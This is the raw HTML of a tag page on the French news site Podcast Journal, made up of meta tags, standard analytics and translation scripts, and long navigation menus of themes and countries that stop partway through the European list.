

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.podcastjournal.net/tags/Endemol/
body_size: 18158
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="fr" lang="fr">
<head>
<title>Endemol | Tags | Podcast Journal, l'information internationale diffusée en podcast</title>
 
<meta http-equiv="Content-Type" content="text/html; Charset=UTF-8" />
<meta name="keywords" content="Podcast, Journal, podcast journal, multimédia, multilingue, podcastjournal, who's who, international, art, culture, actu, tendance, loisirs, info, actualité, #podcast, #podcastjournal" />
<meta name="description" content="Le Carré ViiiP sera censuré? MISS FRANCE: Antoine de Villejoie demande la mise à pied de Mme de Fontenay" />

<meta property="fb:app_id" content="100603546654254" />
<link rel="stylesheet" href="/var/style/style_3.css?v=1629737506" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/assets/css/gbfonts.min.css?v=1724246908" type="text/css">
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link id="css-responsive" rel="stylesheet" href="/_public/css/responsive.min.css?v=1731587507" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103_responsive.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141319.css?v=1553856414" type="text/css" />
<link rel="canonical" href="https://www.podcastjournal.net/tags/Endemol/" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="/xml/syndication.rss" />
<link rel="alternate" type="application/atom+xml" title="ATOM" href="/xml/atom.xml" />
<link rel="icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
 
<!-- Google file -->
<meta name="google-site-verification" content="LcnIHOiu5DMD7sv6AEqNeKKLD0ASyVqVKw9_UPdrGSU" />
 
<!-- Yahoo tags -->
<META name="y_key" content="2fd8e1387c11e0c4" >
 
<!-- Msn tags -->
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<script src="/_public/js/jquery-1.8.3.min.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_fonctions.js?v=1731587507" type="text/javascript"></script>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
selected_page = ['recherche', ''];
selected_page = ['tags', ''];
var deploye8141236 = true;

function sfHover_8141236(id) {
	var func = 'hover';
	if ($('#css-responsive').length && parseInt($(window).width()) <= 800) { 
		func = 'click';
	}

	$('#' + id + ' li' + (func == 'click' ? ' > a' : '')).on(func, 
		function(e) { 
			var obj  = (func == 'click' ? $(this).parent('li') :  $(this));
			if (func == 'click') {
				$('#' + id + ' > li').each(function(index) { 
					if ($(this).attr('id') != obj.attr('id') && !$(this).find(obj).length) {
						$(this).find(' > ul:visible').each(function() { $(this).hide(); });
					}
				});
			}
			if(func == 'click' || e.type == 'mouseenter') { 
				if (obj.find('ul:first:hidden').length)	{
					sfHoverShow_8141236(obj); 
				} else if (func == 'click') {
					sfHoverHide_8141236(obj);
				}
				if (func == 'click' && obj.find('ul').length)	return false; 
			}
			else if (e.type == 'mouseleave') { sfHoverHide_8141236(obj); }
		}
	);
}
function sfHoverShow_8141236(obj) {
	obj.addClass('sfhover').css('z-index', 1000); obj.find('ul:first:hidden').each(function() { if ($(this).hasClass('lvl0')) $(this).show(); else $(this).show(); });
}
function sfHoverHide_8141236(obj) {
	obj.find('ul:visible').each(function() { if ($(this).hasClass('lvl0')) $(this).hide(); else $(this).hide();});
}

 var GBRedirectionMode = 'NEVER';
/*--*//*]]>*/

</script>
 
<!-- Perso tags -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"> {lang: 'fr'} </script>
<meta name="robots" content="max-snippet:-1, max-image-preview:standard, max-video-preview:-1"/>

<!-- Google Translate Widget -->
<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement(
{
pageLanguage: 'en',
includedLanguages: 'en,fr,es,ru', // Languages: English, French, Spanish, Russian
layout: google.translate.TranslateElement.InlineLayout.SIMPLE
},
'google_translate_element'
);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138024944-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138024944-1');
</script>

 
</head>

<body class="mep3 home">
<div class="stickyzone">

<div class="z_col130_td_inner">
<div id="z_col130" class="full">
<div class="z_col130_inner">
</div>
</div>
</div>
</div>
<div id="z_col_130_responsive" class="responsive-menu">


<!-- MOBI_swipe 11417418 -->
<div id="mod_11417418" class="mod_11417418 wm-module fullbackground  module-MOBI_swipe">
	 <div class="entete"><div class="fullmod">
		 <span>Podcast Journal, l'information internationale diffusée en podcast</span>
	 </div></div>
	<div class="cel1">
		 <ul>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/index.php"><a href="http://www.podcastjournal.net/index.php" >			 <span>
			 Accueil
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html"><a href="http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html" >			 <span>
			 Articles par thème ou pays
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,291490"><a href="/EMISSIONS-A-PODCASTER_r212.html" >			 <span>
			 Émissions à podcaster
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,450319"><a href="/Ecoutez-un-regard-decale_r221.html" >			 <span>
			 Écoutez un regard décalé
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,262436"><a href="/Dessins-de-presse_r207.html" >			 <span>
			 Dessins de presse
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,204311"><a href="/L-image-du-jour_r197.html" >			 <span>
			 L'image du jour
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/notes/"><a href="http://www.podcastjournal.net/notes/" >			 <span>
			 Brèves
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,121533"><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" >			 <span>
			 Who's Who multimédia
			 </span>
</a></li>
			 <li class="liens" data-link="agenda,all"><a href="/agenda/" >			 <span>
			 Agenda
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/classifieds"><a href="http://www.podcastjournal.net/classifieds" >			 <span>
			 Annonces
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/forum"><a href="http://www.podcastjournal.net/forum" >			 <span>
			 Forum
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/submit/"><a href="http://www.podcastjournal.net/submit/" >			 <span>
			 Soumettre un article journalistique ou un dessin de presse
			 </span>
</a></li>
		 </ul>
	</div>
</div>
</div>
<div id="main-responsive">

<div class="z_col0_td_inner z_td_colonne">
<!-- ********************************************** ZONE TITRE FULL ***************************************** -->
	 <div id="z_col0" class="full z_colonne">
		 <div class="z_col0_inner">
<div id="z_col0_responsive" class="module-responsive">

<!-- MOBI_titre 11417417 -->
<div id="mod_11417417" class="mod_11417417 module-MOBI_titre">
<div class="tablet-bg">
<div onclick="swipe()" class="swipe gbicongeneric icon-gbicongeneric-button-swipe-list"></div>
	 <div class="titre"><a href="https://www.podcastjournal.net">Podcast Journal</a></div>
</div>
</div>
</div>
<div id="mod_26922371" class="mod_26922371 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-2" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_static 26922428 -->
<div id="ecart_before_26922428" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922428" class="mod_26922428 wm-module fullbackground  menu_static colonne-b background-cell- ">
	 <ul class="menu_ligne"><li class="fullmod"><ul>
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/Bienvenue-sur-le-Podcast-Journal_a4423.html" data-link="article,1904884" >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Devenir partenaire
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre  last">
			 <a href="http://www.podcastjournal.net/admin" data-link="externe,http://www.podcastjournal.net/admin" target="_blank">
				 Accès rédacteurs
			 </a>
		 </li>
	 </ul></li>
	 </ul>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
<td class="celcombo3">
<!-- date 26922474 -->
<div id="ecart_before_26922474" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922474" class="mod_26922474 wm-module fullbackground "><div class="fullmod">
	 <div class="date"></div>
	 <div class="clear"></div>
</div></div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922371" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_26922720" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922720" class="mod_26922720 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-3" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- titre 26922760 -->
<div id="ecart_before_26922760" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922760" class="mod_26922760 wm-module fullbackground "><div class="fullmod">
	 <h1 class="titre_image"><a href="https://www.podcastjournal.net/"><img src="/photo/titre_26922760.png?v=1550678249" alt="Podcast Journal" title="Podcast Journal" class="image"/></a></h1>
</div></div>
</td>
<td class="celcombo2">
<!-- slogan 43238521 -->
<div id="ecart_before_43238521" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_43238521" class="mod_43238521 wm-module fullbackground "><div class="fullmod">
	 <div class="slogan">Média d'information international diffusé en podcast 🎙️</div>
</div></div>

</td>
<td class="celcombo3">
<!-- services_web2 26922800 -->
<div id="ecart_before_26922800" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922800" class="mod_26922800 wm-module fullbackground  services_web2">
		 <div class="cel1">
					 <div class="lien">
						 <a href="https://www.facebook.com/PodcastJournal.net/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/facebook.png" alt="Facebook" title="Facebook" /></a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/twitter.png" alt="Twitter" title="Twitter" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/instagram.png" alt="Instagram" title="Instagram" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.podcastjournal.net/newsletter" style="height: 52px; line-height: 52px" ><img src="/_images/services_web2/set4/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922720" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_8141235" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141235" class="mod_8141235 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-1" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_deployable 8141236 -->
<div id="ecart_before_8141236" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141236" class="mod_8141236 module-menu_deployable wm-module fullbackground  colonne-b type-1 background-cell- " >
	 <div class="main_menu"><div class="fullmod">
		 <ul id="menuliste_8141236">
			 <li data-link="home," class=" titre first" id="menuliste_8141236_1"><a href="https://www.podcastjournal.net/" >Accueil</a></li>
			 <li data-link="rubrique,121526" class=" titre" id="menuliste_8141236_2"><a href="/Rubriques-thematiques_r4.html" >Thématiques</a>
			 	 <ul class="lvl0 ">
					 <li class="stitre responsive" style="display:none"><a href="/Rubriques-thematiques_r4.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Thématiques</a></li>
					 <li data-link="rubrique,242585" class=" stitre" ><a href="/EDITORIAL_r204.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éditorial</a></li>
					 <li data-link="rubrique,121633" class=" stitre" ><a href="/POLITIQUE-ET-SOCIETE_r50.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Politique et société</a></li>
					 <li data-link="rubrique,121599" class=" stitre" ><a href="/ECONOMIE_r21.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Économie</a></li>
					 <li data-link="rubrique,121630" class=" stitre" ><a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Nature et développement durable</a></li>
					 <li data-link="rubrique,121600" class=" stitre" ><a href="/ART-ET-CULTURE_r22.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Art et culture</a></li>
					 <li data-link="rubrique,121640" class=" stitre" ><a href="/SCIENCE-ET-HIGH-TECH_r55.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Science et high-tech</a></li>
					 <li data-link="rubrique,132578" class=" stitre" ><a href="/Articles_r143.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éducation</a></li>
					 <li data-link="rubrique,121635" class=" stitre" ><a href="/SANTE-ET-MEDECINE_r52.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Santé et médecine</a></li>
					 <li data-link="rubrique,121636" class=" stitre" ><a href="/GASTRONOMIE_r53.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Gastronomie</a></li>
					 <li data-link="rubrique,121637" class=" stitre" ><a href="/VIE-QUOTIDIENNE_r54.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Vie quotidienne</a></li>
					 <li data-link="rubrique,121641" class=" stitre" ><a href="/CELEBRITES-MODE-ET-LIFESTYLE_r56.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Célébrités, mode et lifestyle</a></li>
					 <li data-link="rubrique,121533" class=" stitre" ><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Who's Who® multimédia</a></li>
					 <li data-link="rubrique,121618" class=" stitre" ><a href="/SPORT_r38.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Sport</a></li>
					 <li data-link="rubrique,180155" class=" stitre" ><a href="/AUTO-MOTO-BATEAU-AVION_r162.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Auto, moto, bateau, avion</a></li>
					 <li data-link="rubrique,128202" class=" stitre" ><a href="/INSOLITE-ET-FAITS-DIVERS_r125.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Faits divers et insolite</a></li>
					 <li data-link="rubrique,124128" class=" stitre" ><a href="/VOYAGES-ET-TOURISME_r86.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Voyages</a></li>
					 <li data-link="rubrique,128204" class=" stitre" ><a href="/HUMOUR_r126.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Humour</a></li>
					 <li data-link="rubrique,128205" class=" stitre" ><a href="/JEUX_r127.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeux</a></li>
					 <li data-link="rubrique,192106" class=" stitre" ><a href="/JEUNES_r192.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeunes</a></li>
					 <li data-link="rubrique,121643" class=" stitre" ><a href="/EPHEMERIDES-LOISIRS_r58.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éphémérides, loisirs</a></li>
					 <li data-link="breve," class=" stitre" ><a href="/notes/" ><span class="fake-margin" style="display:none">&nbsp;</span>Brèves</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/animal" class=" stitre slast" ><a href="http://www.podcastjournal.net/animal"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Podcast Journal Animal</a></li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_3"><a href="#" >Infos par pays </a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Europe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=albanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=albanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Albanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=allemagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=allemagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Allemagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=andorre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=andorre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Andorre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=autriche" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=autriche" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Autriche</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belgique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belgique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belgique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bielorussie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bielorussie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Biélorussie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bosnie-Herzégovine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bulgarie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bulgarie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bulgarie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chypre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chypre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chypre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=croatie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=croatie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Croatie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=danemark" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=danemark" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Danemark</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=espagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=espagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Espagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=estonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=estonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Estonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=finlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=finlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Finlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=france" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a>
							 	 <ul class="lvlchildren ">
									 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guadeloupe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guadeloupe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guadeloupe (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyane" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyane" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyane (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>La Réunion (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mayotte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mayotte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mayotte (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=martinique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=martinique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Martinique (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Calédonie (Océanie)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Polynésie française (Océanie)</a></li>
								 </ul>
							 </li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grece" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grece" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grèce</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=hongrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=hongrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Hongrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=irlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=irlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Irlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=islande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=islande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Islande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=italie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=italie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Italie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kosovo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kosovo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kosovo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lettonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lettonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lettonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liechtenstein" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liechtenstein" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liechtenstein</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lituanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lituanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lituanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=luxembourg" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=luxembourg" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Luxembourg</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=macedoine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=macedoine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Macédoine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malte</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=moldavie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=moldavie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Moldavie</a></li>
